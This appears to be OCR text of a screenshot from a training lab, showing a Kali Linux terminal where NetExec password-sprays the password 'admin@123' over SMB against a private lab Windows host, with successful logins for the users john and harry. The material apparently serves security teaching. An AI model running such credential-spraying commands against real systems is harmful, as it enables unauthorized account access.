 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:55
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.56.10 -u abc -p 'admin@123'
SMB 192.168.56.10 445 WIN-HDP94GCLN7I [*] Windows 11 / Server 2025 Build 26100 x64 (name:WIN-HDP94GCLN7I) (domain:lab.local) (signing:True) (SM
Bv1:None) (Null Auth:True)
SMB 192.168.56.10 445 WIN-HDP94GCLN7I [-] Connection Error: The NETBIOS connection with the remote host timed out.
┌──(kali㉿kali)-[~]
└─$ cat users.txt
john
harry
abc
┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.56.10 -u users.txt -p 'admin@123'
SMB 192.168.56.10 445 WIN-HDP94GCLN7I [*] Windows 11 / Server 2025 Build 26100 x64 (name:WIN-HDP94GCLN7I) (domain:lab.local) (signing:True) (SM
Bv1:None) (Null Auth:True)
SMB 192.168.56.10 445 WIN-HDP94GCLN7I [+] lab.local\john:admin@123
┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.56.10 -u harry -p 'admin@123'
SMB 192.168.56.10 445 WIN-HDP94GCLN7I [*] Windows 11 / Server 2025 Build 26100 x64 (name:WIN-HDP94GCLN7I) (domain:lab.local) (signing:True) (SM
Bv1:None) (Null Auth:True)
SMB 192.168.56.10 445 WIN-HDP94GCLN7I [+] lab.local\harry:admin@123
┌──(kali㉿kali)-[~]
└─$
KALI
udemy
Right Ctrl